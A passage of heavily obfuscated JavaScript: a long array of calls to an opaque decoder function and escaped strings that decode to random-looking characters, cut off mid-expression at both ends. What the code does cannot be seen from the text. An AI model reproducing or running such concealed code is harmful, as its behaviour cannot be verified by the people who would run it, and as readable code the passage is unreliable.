i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(i_Olo1={},x79ayyc=[xDw0R75(x2VSSa1[0x4]),xDw0R75(x2VSSa1[0x1]),xDw0R75(x2VSSa1[0x5]),xDw0R75(x2VSSa1[0xc]),xDw0R75(x2VSSa1[0x2f]),xDw0R75(x2VSSa1[0x9]),\"\\u002c\\u004a\\u0069\\u0044\\u0074\\u0046\\u0077\\u0023\\u002b\\u003a\\u0061\\u0029\\u0043\\u004a\\u007e\\u0039\\u0023\\u0053\\u006d\\u0071\\u005a\\u0073\\u0042\\u0032\\u007c\\u003f\\u0035\\u003c\\u002e\\u0033\\u002c\\u0060\\u0036\\u0026\\u0063\\u002c\\u0061\\u0049\\u0069\\u006f\\u0036\\u0045\",xDw0R75(x2VSSa1[0x18]),\"\\u0057\\u0063\\u003e\\u0038\\u0064\\u0037\\u006a\\u002c\\u007b\\u003a\\u0037\\u0024\\u0023\\u004b\\u0053\\u0060\\u0025\\u004b\\u006a\\u006f\\u0062\\u0024\\u007e\\u003b\\u006a\\u003c\\u0047\\u004b\\u003b\\u0070\\u002c\\u002c\\u002e\\u0058\\u007c\\u0051\\u0070\\u0062\\u0067\\u0043\\u002f\\u003c\\u007e\\u0033\\u005b\\u0067\\u0032\\u0033\",xDw0R75(x2VSSa1[0xa]),xDw0R75(x2VSSa1[0x12]),xDw0R75(x2VSSa1[0x238]),\"\\x79\\x43\\x71\\x3e\\x65\\x26\\x38\\x37\\x4e\\x4c\\x65\\x38\\x4f\\x30\\x76\\x2c\\x45\\x3d\\x57\\x24\\x75\\x72\\x5b\\x7c\\x46\\x3e\\x73\\x61\\x2c\\x4a\\x6c\\x7c\\x75\\x51\\x38\\x64\\x61\\x46\\x77\\x23\\x36\\x50\\x6b\\x3d\\x54\",\"\\u0055\\u0068\\u0050\\u0043\\u0022\\u0042\\u004b\\u0065\\u0060\\u0076\\u0078\\u0067\\u0032\\u0068\\u005f\\u0075\\u004b\\u007c\\u0047\\u003e\\u0043\\u0032\\u006c\\u0054\",xDw0R75(x2VSSa1[0x148]),\"\\u0044\\u007d\\u0054\\u002c\\u0026\\u0052\\u003a\\u007c\\u0079\\u0060\\u0045\\u004e\\u0040\\u0070\\u005b\\u002a\\u0053\\u0026\\u0071\\u004e\\u004e\\u0044\\u0047\\u0048\\u0037\\u003b\\u004d\\u004a\\u0054\\u0029\\u007c\\u0061\\u0044\\u002f\\u0052\\u0032\\u0050\\u0067\\u0038\\u0037\\u0032\\u0026\\u0052\",xDw0R75(x2VSSa1[0x2a]),xDw0R75(x2VSSa1[0x19]),xDw0R75(x2VSSa1[0x1a]),xDw0R75(x2VSSa1[0x1b]),\"\\x71\\x30\\x79\\x6e\\x46\\x74\\x47\\x34\\x7c\\x3f\\x52\\x61\\x5a\\x37\\x51\\x51\\x5a\\x43\\x31\\x3f\\x36\\x50\\x60\\x37\\x6e\\x3b\\x57\\x7a\\x40\\x5f\\x4b\\x61\\x43\\x36\\x28\\x38\\x72\\x24\\x4c\\x2e\\x72\\x4f\\x64\\x4c\\x4c\\x4b\",xDw0R75(x2VSSa1[0xb]),xDw0R75(x2VSSa1[0x38]),xDw0R75(x2VSSa1[0x2c]),xDw0R75(x2VSSa1[0x1a6]),\"\\x2c\\x53\\x42\\x6c\\x47\\x7c\\x52\\x51\\x7e\\x45\\x42\\x40\\x3a\\x4a\\x4a\\x65\\x69\\x60\\x57\\x6a\\x31\\x2e\\x69\\x41\\x58\\x3f\\x25\\x78\\x52\\x29\\x5f\\x28\\x24\\x4a\\x50\\x6e\\x7a\\x46\\x53\\x2e\\x46\\x3a\\x70\",xDw0R75(0x14),\"\\u0057\\u007d\\u0044\\u006f\\u004e\\u0049\\u0071\\u003a\\u0052\\u0065\\u0050\\u0038\\u006b\\u0030\\u007c\\u0061\\u005f\\u0029\\u004b\",\"\\u006b\\u0053\\u0072\\u0044\\u0035\\u006f\\u006d\\u0052\\u0074\\u003b\\u004e\\u0060\\u0049\\u007a\\u0064\\u007c\\u007d\\u006f\\u005e\\u0032\\u0078\\u0042\\u0071\\u006d\\u0072\\u0030\\u0052\\u0076\\u0035\\u0070\\u0057\\u0065\\u003e\\u0058\\u0021\\u0034\\u003e\\u0062\\u0065\\u0048\\u0029\\u004d\\u0074\\u003d\\u0079\\u004b\",xDw0R75(x2VSSa1[0x34]),xDw0R75(x2VSSa1[0x207]),xDw0R75(x2VSSa1[0x2bb]),xDw0R75(x2VSSa1[0x1ee]),\"\\x66\\x35\\x3c\\x6c\\x33\\x41\\x38\\x76\\x6b\\x61\\x4b\\x73\\x25\\x4b\\x21\\x68\\x70\\x60\\x30\\x24\\x4b\\x26\\x6b\\x2c\\x34\\x50\\x6d\\x4e\\x6d\\x28\\x35\\x7c\\x51\\x53\\x4c\\x38\\x28\\x21\\x32\\x75\\x43\",xDw0R75(x2VSSa1[0x1c1]),xDw0R75(x2VSSa1[0x257]),xDw0R75(0x1b),xDw0R75(x2VSSa1[0x1a2]),\"\\u0039\\u0035\\u005f\\u003e\\u004a\\u007c\\u0068\\u004f\\u0066\\u0065\\u004b\\u0043\\u004a\\u0055\\u0035\\u0051\\u004c\\u003a\\u004b\\u006a\\u0037\\u0076\\u0056\\u0063\\u0060\\u003e\\u003f\\u004a\\u0045\\u0046\\u005e\\u0065\\u0051\\u003e\\u0021\\u004e\\u0029\\u0034\\u002e\\u003d\\u0064\\u0060\\u0042\\u0061\\u005d\\u005b\\u0033\\u0064\\u0044\\u0031\",\"\\x3e\\x4c\\x48\\x6a\\x21\\x37\\x36\\x6d\\x72\\x4f\\x5f\\x39\\x4e\\x68\\x7c\\x38\\x3a\\x29\\x54\\x78\\x4c\\x49\\x48\\x47\\x7d\\x4c\\x34\\x4f\\x61\\x73\\x43\",xDw0R75(x2VSSa1[0x40]),\"\\u0067\\u0053\\u0034\\u0068\\u003d\\u0076\\u0034\\u006f\\u0075\\u0058\\u0041\\u0033\\u002a\\u0066\\u0033\\u0064\\u0022\\u0053\\u0066\\u0067\\u007c\\u003e\\u005e\\u0076\\u005b\\u0076\\u0028\\u0024\\u0028\\u0048\\u002b\\u0038\\u0026\\u0026\\u0032\\u0052\\u0048\\u0029\\u0052\\u0037\\u0043\",\"\\u0061\\u003a\\u0075\\u004e\\u0065\\u0057\\u0063\\u007c\\u0024\\u0070\\u0041\\u007a\\u0068\\u006e\\u007e\\u0039\\u0059\\u004f\\u0063\\u006e\\u003d\\u0076\\u003d\\u0040\\u003f\\u0058\\u0046\\u0070\\u0057\\u0075\\u0051\\u007d\\u006b\\u0070\\u0046\\u004e\\u0074\\u002f\\u0031\",\"\\x3f\\x7c\\x75\\x72\\x6f\\x2a\\x61\\x66\",xDw0R75(x2VSSa1[0x1ce]),xDw0R75(x2VSSa1[0x27]),xDw0R75(x2VSSa1[0x7]),xDw0R75(x2VSSa1[0x44]),\"\\x31\\x6e\\x76\\x44\\x71\\x41\\x56\\x6d\\x41\\x48\\x23\\x64\\x7b\\x48\\x60\\x4c\\x73\\x70\\x56\\x77\\x71\\x37\\x43\\x2c\\x47\\x58\\x7e\\x2b\\x3b\\x67\\x2b\\x4a\\x52\\x5f\\x51\\x6c\\x65\\x5f\\x7c\\x65\\x6a\\x4c\\x3f\\x34\\x69\\x70\\x40\\x4e\\x67\\x3c\\x3d\\x6d\\x60\",xDw0R75(x2VSSa1[0x242]),xDw0R75(x2VSSa1[0x2b8]),xDw0R75(x2VSSa1[0x35]),xDw0R75(0x25),\"\\u0040\\u002f\\u0078\\u003f\\u004d\\u0042\\u0044\\u006d\\u0071\\u0061\\u005d\\u0033\\u005a\\u004e\\u004d\\u007c\\u004b\\u0032\\u0075\\u006e\\u004c\\u0070\\u0031\",\"\\u0036\\u0068\\u0056\\u0077\\u0029\\u0034\\u0071\\u0051\\u003a\\u003c\\u0044\\u007c\\u007d\\u0033\\u0044\\u0065\\u0064\\u0068\\u0039\\u006d\\u0040\\u0042\\u002f\\u0054\",\"\\u0023\\u005f\\u0057\\u006a\\u004e\\u0021\\u0029\\u0021\\u004a\\u003e\\u007b\\u0064\\u0045\\u0068\\u0064\\u007c\\u003b\\u0076\\u0036\\u0078\\u0047\\u0044\\u0055\\u0042\\u0044\\u0060\\u0026\\u0064\\u003d\\u0033\\u0056\\u0039\\u005f\\u003f\\u0076\\u003f\\u0033\",\"\\x3a\\x29\\x4b\\x5e\\x47\\x3e\\x78\\x61\\x75\\x60\\x4b\\x74\\x7b\\x33\\x7d\\x38\\x2c\\x3e\\x7c\\x78\\x4c\\x72\\x7b\\x43\\x37\\x50\\x67\\x78\\x50\\x30\\x5b\\x21\\x4a\\x3f\\x6a\\x34\\x61\\x3a\\x48\\x47\\x30\\x30\\x63\\x6c\\x23\\x70\\x6a\",\"\\u0078\\u004a\\u007d\\u006f\\u007c\\u0072\\u002e\\u0032\\u0036\\u0070\\u0074\\u0032\\u007c\\u0066\",xDw0R75(0x26),\"\\u0053\\u004a\\u004c\\u0032\\u0035\\u002e\\u006e\\u007c\\u0026\\u0076\\u0032\\u0050\\u005a\\u0070\\u002a\\u0065\\u0079\\u004b\\u0077\\u0032\\u0039\\u0057\\u004c\\u0042\\u0029\\u0035\\u0069\\u0077\\u002f\\u0029\\u0034\\u002a\\u002a\\u0053\\u0074\\u005e\\u002f\\u0034\\u0026\\u002e\\u0026\\u004f\",\"\\u003b\\u006e\\u006a\\u006f\\u0078\\u007c\\u0053\\u003d\\u0040\\u003f\\u006d\\u003f\\u0034\\u0068\\u0038\\u0023\\u006c\\u0053\\u0053\\u0038\\u0030\\u0028\\u0034\\u006f\\u0022\\u003f\\u0036\\u006c\\u0045\\u0066\\u0076\\u007d\\u003e\\u0021\\u0064\\u006a\\u0059\\u003a\\u0037\\u006d\\u0043\",xDw0R75(x2VSSa1[0x10]),xDw0R75(x2VSSa1[0xd7]),xDw0R75(x2VSSa1[0x243]),xDw0R75(x2VSSa1[0x29b]),xDw0R75(0x2b),\"\\u0065\\u003a\\u003d\\u0077\\u0029\\u002e\\u003d\\u002c\\u003f\\u003c\\u0026\\u0042\\u0036\\u003c\\u007a\\u004a\\u002e\\u0022\\u0062\\u005f\\u0034\\u0029\\u006b\\u002e\\u0042\\u003a\\u0066\\u0072\\u007b\\u0048\\u007c\\u002c\\u0062\\u0064\\u004e\\u0051\\u0049\\u0026\\u002a\\u007c\\u002a\\u006b\\u0038\\u0069\\u0031\",xDw0R75(0x2c),\"\\x42\\x22\\x4b\\x78\\x31\\x2a\\x73\\x76\\x78\\x7b\\x76\\x77\\x6b\\x4e\\x58\\x75\\x72\\x50\\x60\\x43\\x2a\\x4a\\x21\\x75\\x37\\x4d\\x28\\x44\\x57\\x29\\x4e\\x7c\",xDw0R75(x2VSSa1[0x140]),xDw0R75(0x2e),xDw0R75(x2VSSa1[0x1e5]),xDw0R75(x2VSSa1[0x328]),\"\\x40\\x45\\x68\\x78\\x31\\x2e\\x66\\x7d\\x42\\x3f\\x6d\\x37\\x7c\\x3c\\x4f\\x65\\x59\\x2a\\x75\\x3f\\x64\\x5f\\x73\\x51\\x59\\x26\\x2b\\x40\\x5f\\x3c\\x3f\\x38\\x78\\x35\\x5f\\x44\\x4c\\x42\\x54\\x5b\\x55\\x35\\x2a\\x44\\x7d\\x33\\x79\\x22\\x74\\x70\\x25\\x46\\x3b\\x29\\x65\\x52\\x55\\x3a\\x49\\x7a\\x31\",xDw0R75(x2VSSa1[0x204]),\"\\u004e\\u004a\\u0054\\u003e\\u0058\\u0023\\u002b\\u007c\\u006f\\u003a\\u0077\\u0066\\u0053\\u0030\\u007c\\u0023\\u004a\\u005f\\u0068\\u006f\\u004e\\u0049\\u0031\",xDw0R75(x2VSSa1[0xc8]),xDw0R75(0x33),xDw0R75(x2VSSa1[0x13f]),xDw0R75(x2VSSa1[0x206]),xDw0R75(x2VSSa1[0x255]),\"\\x45\\x63\\x43\\x6d\\x22\\x72\\x6e\\x65\\x38\\x30\\x5e\\x37\\x29\\x30\\x25\\x21\\x42\\x6f\\x7b\\x6f\\x78\\x42\\x47\\x65\\x3e\\x6b\\x3f\\x3e\\x35\\x30\\x41\\x4e\\x7c\\x22\\x76\\x42\\x44\\x29\\x23\\x3b\\x25\\x6b\\x4e\\x69\\x48\\x67\\x59\\x55\\x50\\x4b\\x4b\",\"\\u007c\\u0022\\u004b\\u0051\\u004c\\u005f\\u0060\\u0033\\u005e\\u006b\\u0043\\u0043\\u0060\\u0023\\u0042\\u0064\\u0033\\u0032\\u0063\\u003f\\u0064\\u0040\\u003b\\u003d\\u0079\\u0058\\u0026\\u003d\\u0057\\u0023\\u0037\\u002a\\u0026\\u0053\\u005a\\u006a\\u0034\\u003a\\u006f\\u0041\\u003d\\u004f\",xDw0R75(x2VSSa1[0x2b7]),\"\\x41\\x2f\\x45\\x62\\x5a\\x74\\x7c\\x48\\x7c\\x3e\\x73\\x61\\x5b\\x29\\x33\\x63\\x7d\\x3b\\x2b\\x78\\x54\\x6c\\x39\\x66\",xDw0R75(x2VSSa1[0x43]),xDw0R75(0x39),xDw0R75(x2VSSa1[0x26c]),xDw0R75(0x3b),xDw0R75(x2VSSa1[0x29a]),xDw0R75(x2VSSa1[0x244]),xDw0R75(x2VSSa1[0x11e]),xDw0R75(x2VSSa1[0x28]),xDw0R75(x2VSSa1[0x246]),\"\\x4e\\x35\\x31\\x71\\x65\\x72\\x75\\x2c\\x71\\x35\\x63\\x26\\x64\\x5f\\x41\\x4e\\x3f\\x36\\x2b\\x4f\\x79\\x71\\x5f\\x6d\\x77\\x48\\x30\\x63\\x79\\x7c\\x38\\x51\\x74\\x29\\x66\\x34\\x5e\\x67\\x3c\\x3d\\x35\\x70\\x66\\x48\\x30\\x74\\x76\\x7d\",xDw0R75(x2VSSa1[0x20f]),xDw0R75(0x42),\"\\x4b\\x6e\\x24\\x38\\x34\\x5b\\x71\\x7c\\x35\\x3c\\x6b\\x70\\x3e\\x6e\\x7d\\x33\\x61\\x21\\x5f\\x77\\x26\\x52\\x2c\\x42\\x22\\x3a\\x71\\x29\\x2e\\x6e\\x7a\\x61\\x35\\x29\\x4b\",xDw0R75(x2VSSa1[0x23d]),xDw0R75(x2VSSa1[0x1e0]),xDw0R75(0x45),xDw0R75(0x46),xDw0R75(x2VSSa1[0x234]),xDw0R75(x2VSSa1[0x1c3]),xDw0R75(0x49),xDw0R75(x2VSSa1[0x1a5]),xDw0R75(0x4b),xDw0R75(0x4c),xDw0R75(0x4d),xDw0R75(x2VSSa1[0x1a4]),xDw0R75(x2VSSa1[0x205]),xDw0R75(0x50),xDw0R75(x2VSSa1[0x21]),xDw0R75(0x52),xDw0R75(x2VSSa1[0x252]),xDw0R75(0x54),xDw0R75(x2VSSa1[0x1ef]),xDw0R75(0x56),xDw0R75(x2VSSa1[0x1c0]),xDw0R75(x2VSSa1[0x1c]),xDw0R75(x2VSSa1[0x23]),xDw0R75(0x5a),xDw0R75(x2VSSa1[0x1d]),\"\\x6a\\x57\\x43\\x55\\x72\\x7c\\x4a\\x4c\",xDw0R75(x2VSSa1[0x23e]),xDw0R75(0x5d),xDw0R75(x2VSSa1[0x46]),\"\\u002a\\u002c\\u0054\\u0049\\u0053\\u0070\\u007c\\u0032\",xDw0R75(0x5f),\"\\u0076\\u006f\\u007c\\u0049\\u0039\\u0029\\u0053\\u0032\",xDw0R75(x2VSSa1[0x1c2]),xDw0R75(x2VSSa1[0x240]),xDw0R75(x2VSSa1[0x21f]),xDw0R75(0x63),xDw0R75(x2VSSa1[0x1cc]),xDw0R75(0x65),xDw0R75(x2VSSa1[0x42]),xDw0R75(0x67),xDw0R75(x2VSSa1[0x30d]),xDw0R75(x2VSSa1[0x33]),xDw0R75(x2VSSa1[0x3a]),xDw0R75(x2VSSa1[0x3b]),xDw0R75(x2VSSa1[0x3c]),\"\\u002f\\u004e\\u0058\\u006d\\u0048\\u007c\\u0035\\u004c\",xDw0R75(x2VSSa1[0x3d]),xDw0R75(x2VSSa1[0x3e]),xDw0R75(x2VSSa1[0x3f]),xDw0R75(x2VSSa1[0x41]),xDw0R75(x2VSSa1[0x47]),xDw0R75(x2VSSa1[0x48]),xDw0R75(x2VSSa1[0x49]),xDw0R75(x2VSSa1[0x4a]),xDw0R75(x2VSSa1[0x4d]),xDw0R75(x2VSSa1[0x4e]),xDw0R75(x2VSSa1[0x4f]),xDw0R75(x2VSSa1[0x50]),xDw0R75(x2VSSa1[0x51]),xDw0R75(x2VSSa1[0x52]),xDw0R75(x2VSSa1[0x53]),xDw0R75(x2VSSa1[0x54]),xDw0R75(x2VSSa1[0x55]),\"\\u0034\\u0046\\u0078\\u007c\\u004e\\u0025\\u005b\\u0032\",xDw0R75(x2VSSa1[0x56]),xDw0R75(x2VSSa1[0x25]),xDw0R75(x2VSSa1[0x20]),xDw0R75(x2VSSa1[0x57]),xDw0R75(x2VSSa1[0x58]),\"\\u0033\\u0066\\u007c\\u006d\\u005a\\u0071\\u0025\\u0032\",xDw0R75(x2VSSa1[0x59]),xDw0R75(x2VSSa1[0x1e]),xDw0R75(x2VSSa1[0x5a]),xDw0R75(x2VSSa1[0x5b]),xDw0R75(x2VSSa1[0x5c]),xDw0R75(x2VSSa1[0x5d]),xDw0R75(x2VSSa1[0x5e]),xDw0R75(x2VSSa1[0x5f]),xDw0R75(x2VSSa1[0x60]),xDw0R75(x2VSSa1[0x30]),xDw0R75(x2VSSa1[0x61]),xDw0R75(x2VSSa1[0x62]),xDw0R75(x2VSSa1[0x63]),\"\\x7c\\x79\\x66\\x61\\x5f\\x3e\\x67\\x4c\",xDw0R75(x2VSSa1[0x64]),xDw0R75(x2VSSa1[0x65]),xDw0R75(x2VSSa1[0x66]),xDw0R75(x2VSSa1[0x36]),xDw0R75(x2VSSa1[0x37]),xDw0R75(x2VSSa1[0x68]),xDw0R75(x2VSSa1[0x69]),\"\\u005a\\u0064\\u0061\\u0048\\u0067\\u007c\\u0028\\u004c\",xDw0R75(x2VSSa1[0x6a]),xDw0R75(x2VSSa1[0x6b]),xDw0R75(x2VSSa1[0x6c]),xDw0R75(x2VSSa1[0x6d]),xDw0R75(x2VSSa1[0x6f]),xDw0R75(x2VSSa1[0x70]),xDw0R75(x2VSSa1[0x71]),xDw0R75(x2VSSa1[0x72]),xDw0R75(x2VSSa1[0x73]),xDw0R75(x2VSSa1[0x74]),xDw0R75(x2VSSa1[0x75]),xDw0R75(x2VSSa1[0x76]),xDw0R75(x2VSSa1[0x77]),xDw0R75(x2VSSa1[0x78]),xDw0R75(x2VSSa1[0x79]),xDw0R75(x2VSSa1[0x7a]),xDw0R75(x2VSSa1[0x13]),xDw0R75(x2VSSa1[0x7b]),xDw0R75(x2VSSa1[0x4b]),xDw0R75(x2VSSa1[0x7c]),xDw0R75(x2VSSa1[0x7d]),xDw0R75(x2VSSa1[0x7e]),xDw0R75(x2VSSa1[0x7f]),xDw0R75(x2VSSa1[0x80]),xDw0R75(x2VSSa1[0x81]),xDw0R75(x2VSSa1[0x82]),\"\\x7c\\x3a\\x47\\x48\\x42\\x70\\x3c\\x4c\",xDw0R75(x2VSSa1[0x83]),xDw0R75(x2VSSa1[0x84]),xDw0R75(x2VSSa1[0x85]),xDw0R75(x2VSSa1[0x86]),xDw0R75(x2VSSa1[0x87]),xDw0R75(x2VSSa1[0x88]),xDw0R75(x2VSSa1[0x89]),xDw0R75(x2VSSa1[0x8a]),xDw0R75(x2VSSa1[0x8b]),xDw0R75(x2VSSa1[0x8c]),xDw0R75(x2VSSa1[0x8d]),xDw0R75(x2VSSa1[0x8e]),xDw0R75(x2VSSa1[0x8f]),xDw0R75(x2VSSa1[0x90]),xDw0R75(x2VSSa1[0x91]),xDw0R75(x2VSSa1[0x92]),xDw0R75(x2VSSa1[0x93]),xDw0R75(x2VSSa1[0x94]),xDw0R75(x2VSSa1[0x95]),xDw0R75(x2VSSa1[0x96]),xDw0R75(x2VSSa1[0x97]),xDw0R75(x2VSSa1[0x98]),xDw0R75(x2VSSa1[0x9a]),xDw0R75(x2VSSa1[0x9b]),xDw0R75(x2VSSa1[0x9c]),\"\\u0033\\u005f\\u007c\\u0032\\u0043\\u006c\\u006d\\u0054\",xDw0R75(x2VSSa1[0x9d]),xDw0R75(x2VSSa1[0x9e]),xDw0R75(x2VSSa1[0x9f]),xDw0R75(x2VSSa1[0xa0]),xDw0R75(x2VSSa1[0xa1]),\"\\u0029\\u0024\\u007c\\u0078\\u0067\\u0022\\u004f\\u0040\",xDw0R75(x2VSSa1[0xa2]),xDw0R75(x2VSSa1[0xa3]),xDw0R75(x2VSSa1[0xa4]),xDw0R75(x2VSSa1[0xa5]),xDw0R75(x2VSSa1[0x2e]),xDw0R75(x2VSSa1[0xa6]),xDw0R75(x2VSSa1[0xa7]),xDw0R75(x2VSSa1[0xa8]),xDw0R75(x2VSSa1[0xa9]),xDw0R75(x2VSSa1[0xaa]),xDw0R75(x2VSSa1[0xab]),xDw0R75(x2VSSa1[0xac]),xDw0R75(x2VSSa1[0xad]),xDw0R75(x2VSSa1[0xaf]),xDw0R75(x2VSSa1[0xb0]),xDw0R75(x2VSSa1[0xb1]),\"\\u0055\\u005b\\u0044\\u007b\\u002e\\u0059\\u0061\\u0034\\u0026\\u004d\\u007c\\u0047\\u0060\\u0028\",xDw0R75(x2VSSa1[0x26]),xDw0R75(x2VSSa1[0xb2]),xDw0R75(x2VSSa1[0xb3]),xDw0R75(x2VSSa1[0xb4]),xDw0R75(x2VSSa1[0xb5]),xDw0R75(x2VSSa1[0xb6]),xDw0R75(x2VSSa1[0xb7]),xDw0R75(x2VSSa1[0xb9]),xDw0R75(x2VSSa1[0x31]),xDw0R75(x2VSSa1[0xba]),xDw0R75(x2VSSa1[0xbb]),xDw0R75(x2VSSa1[0xbc]),xDw0R75(x2VSSa1[0xbd]),xDw0R75(x2VSSa1[0x24]),xDw0R75(x2VSSa1[0xbe]),xDw0R75(x2VSSa1[0xbf]),xDw0R75(x2VSSa1[0x29]),xDw0R75(x2VSSa1[0xc0]),xDw0R75(x2VSSa1[0xc1]),xDw0R75(x2VSSa1[0xc2]),xDw0R75(x2VSSa1[0x45]),xDw0R75(x2VSSa1[0xc4]),\"\\u0040\\u0063\\u003a\\u0067\\u0069\\u002f\\u007c\\u006d\\u004a\",xDw0R75(x2VSSa1[0xc5]),xDw0R75(x2VSSa1[0xc6]),xDw0R75(x2VSSa1[0xc7]),xDw0R75(x2VSSa1[0xc9]),xDw0R75(x2VSSa1[0xcb]),\"\\u0051\\u004a\\u0068\\u0058\\u003b\\u007c\\u0076\\u0048\",xDw0R75(x2VSSa1[0xcc]),xDw0R75(x2VSSa1[0xcd]),xDw0R75(x2VSSa1[0xcf]),xDw0R75(x2VSSa1[0xd0]),xDw0R75(x2VSSa1[0xd1]),xDw0R75(x2VSSa1[0x17]),xDw0R75(x2VSSa1[0x8]),xDw0R75(x2VSSa1[0xd2]),\"\\u0029\\u0069\\u007a\\u007c\\u0023\\u0079\\u0025\",xDw0R75(x2VSSa1[0xd3]),xDw0R75(x2VSSa1[0xd4]),xDw0R75(x2VSSa1[0xd5]),\"\\u0078\\u007c\\u0059\\u0073\\u0025\\u006d\\u0045\\u0066\",\"\\x73\\x6f\\x7c\\x43\\x50\\x7d\\x6a\\x48\",xDw0R75(x2VSSa1[0xd6]),\"\\x29\\x7c\\x32\\x2a\\x48\\x34\\x5a\\x48\",xDw0R75(x2VSSa1[0xd8]),xDw0R75(x2VSSa1[0xd9]),xDw0R75(x2VSSa1[0xda]),xDw0R75(x2VSSa1[0xdb]),xDw0R75(x2VSSa1[0xdc]),xDw0R75(x2VSSa1[0xdd]),xDw0R75(x2VSSa1[0xdf]),\"\\x7a\\x28\\x7c\\x7b\\x24\\x5a\\x4e\\x31\",xDw0R75(x2VSSa1[0xe0]),xDw0R75(x2VSSa1[0xe1]),xDw0R75(x2VSSa1[0xe2]),xDw0R75(x2VSSa1[0xe3]),xDw0R75(x2VSSa1[0xe4]),xDw0R75(x2VSSa1[0xe5]),xDw0R75(x2VSSa1[0xe6]),xDw0R75(x2VSSa1[0xe7]),xDw0R75(x2VSSa1[0xe8]),xDw0R75(x2VSSa1[0xe9]),xDw0R75(x2VSSa1[0xea]),xDw0R75(x2VSSa1[0xeb]),xDw0R75(x2VSSa1[0xec]),xDw0R75(x2VSSa1[0xee]),xDw0R75(x2VSSa1[0xef]),xDw0R75(x2VSSa1[0xf0]),xDw0R75(x2VSSa1[0xf1]),xDw0R75(x2VSSa1[0xf2]),xDw0R75(x2VSSa1[0xf3]),xDw0R75(x2VSSa1[0xf4]),xDw0R75(x2VSSa1[0xf5]),xDw0R75(x2VSSa1[0xf6]),xDw0R75(x2VSSa1[0xf7]),xDw0R75(x2VSSa1[0xf8]),xDw0R75(x2VSSa1[0xf9]),xDw0R75(x2VSSa1[0xfb]),xDw0R75(x2VSSa1[0xfd]),xDw0R75(x2VSSa1[0xfe]),\"\\u0060\\u0050\\u0029\\u004b\\u004f\\u0039\\u007c\\u005f\",xDw0R75(x2VSSa1[0xff]),xDw0R75(x2VSSa1[0x100]),xDw0R75(x2VSSa1[0x101]),xDw0R75(x2VSSa1[0x102]),xDw0R75(x2VSSa1[0x103]),xDw0R75(x2VSSa1[0x104]),xDw0R75(x2VSSa1[0x105]),xDw0R75(x2VSSa1[0x106]),xDw0R75(x2VSSa1[0x107]),\"\\u0069\\u002b\\u0056\\u007c\\u003b\\u0063\\u0051\\u0022\",xDw0R75(x2VSSa1[0x108]),xDw0R75(x2VSSa1[0x109]),xDw0R75(x2VSSa1[0x10b]),xDw0R75(x2VSSa1[0x10c]),xDw0R75(x2VSSa1[0x10d]),xDw0R75(x2VSSa1[0x10e]),xDw0R75(x2VSSa1[0x10f]),\"\\u0024\\u0071\\u0036\\u007c\",xDw0R75(x2VSSa1[0x110]),xDw0R75(x2VSSa1[0x111]),xDw0R75(x2VSSa1[0x112]),xDw0R75(x2VSSa1[0x113]),xDw0R75(x2VSSa1[0x114]),xDw0R75(x2VSSa1[0x115]),xDw0R75(x2VSSa1[0x116]),\"\\u003a\\u0065\\u0066\\u0032\\u004a\\u0033\\u0075\\u0038\\u004a\\u005d\\u005e\\u0059\\u003b\\u0028\\u0064\\u0078\\u0058\\u002a\\u0079\\u0022\\u007a\\u0049\\u003a\\u0049\\u0050\\u0029\\u0047\\u0070\\u0028\\u007c\\u006e\\u006f\\u0038\\u002a\\u002a\\u0041\\u002b\\u0043\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u005b\\u0041\\u0069\\u0079\\u0061\\u0065\\u002a\\u004b\\u0070\\u0035\\u007b\\u0036\\u004b\\u005d\\u0038\\u002a\\u0021\\u002b\\u0033\\u0055\\u006e\\u005e\\u0031\\u0030\\u0058\\u0047\\u007d\\u0028\\u0036\\u005f\\u0050\\u0059\\u0033\\u0048\\u006a\\u005d\\u0073\\u003e\\u002b\\u0071\\u0074\\u0034\\u002e\\u0073\\u0077\\u0075\\u006b\\u0076\\u007d\\u0028\\u0029\\u0061\\u006e\\u0052\\u0072\\u0048\\u0056\\u0047\\u0045\\u003d\\u0078\\u0034\\u0049\\u0055\\u0037\\u0033\\u0038\\u005b\\u006e\\u0025\\u006a\\u005f\\u0047\\u007d\\u0030\\u0053\\u003c\\u0034\\u003a\\u0065\\u006e\\u005e\\u0021\\u0051\\u004d\\u0076\\u0067\\u0025\\u006b\\u0060\\u007c\\u006d\\u0064\\u0073\\u0074\\u002f\\u0076\\u0050\\u004e\\u004a\\u0032\\u0050\\u0073\\u0042\\u0026\\u0077\\u0025\\u0063\\u0074\\u0022\\u0028\\u0071\\u0045\\u0073\\u003a\\u0029\\u0038\\u0050\\u0029\\u003c\\u0035\\u0071\\u0047\\u0046\\u0059\\u007e\\u004e\\u0057\\u005b\\u0037\\u0025\\u0030\\u0076\\u006e\\u0051\\u0054\\u0073\\u0062\\u0061\\u003a\\u0067\\u0050\\u0021\\u005e\\u0057\\u0064\\u004e\\u006e\\u0046\\u0030\\u0046\\u0038\\u0033\\u0047\\u0042\\u0044\\u0023\\u0050\\u0054\\u0065\\u007d\\u0026\\u0059\\u007c\\u007e\\u0029\\u0067\\u0028\\u0061\\u003f\\u0045\\u0052\\u0056\\u004c\\u007d\\u0075\\u0070\\u003d\\u003a\\u0055\\u004a\\u0071\\u003d\\u0056\\u002a\\u0022\\u0021\\u0043\\u0047\\u0053\\u0059\\u007c\\u005e\\u0033\\u0063\\u0047\\u0053\\u0078\\u0037\\u0031\\u0055\\u006d\\u007c\\u0071\\u003d\\u0056\\u003c\\u0034\\u0033\\u0055\\u0029\\u0079\\u004d\\u0032\\u003b\\u004c\\u0069\\u0042\\u0065\\u004a\\u0069\\u002a\\u0079\\u0022\\u007a\\u0049\\u0044\\u0044\\u0036\\u007c\\u0049\\u0033\\u0063\\u003b\\u0048\\u004a\\u0032\\u004c\\u0041\\u002c\\u003b\\u0057\\u005b\\u0030\\u0035\\u0028\\u007a\\u0049\\u002f\\u0056\\u0047\\u0059\\u006f\\u0065\\u005e\\u005e\\u0069\\u003a\\u002b\\u0076\\u0047\\u0022\\u0034\\u006f\\u0059\\u0050\\u003e\\u0041\\u0069\\u0079\\u0051\\u0022\\u004d\\u007c\\u0061\\u0025\\u0069\\u007d\\u007d\\u0075\\u0030\\u004d\\u0063\\u0044\\u0058\\u0057\\u0061\\u004d\\u0031\\u0039\\u004c\\u0035\\u0026\\u004d\\u004d\\u0078\\u0058\\u002a\\u0059\\u007e\\u005e\\u0057\\u003d\\u0071\\u0072\\u0039\\u0068\\u006e\\u0071\\u007c\\u002b\\u0046\\u0049\\u0036\\u0031\\u007a\\u0038\\u0049\\u0041\\u002a\\u0039\\u004a\\u007a\\u007e\\u003b\\u00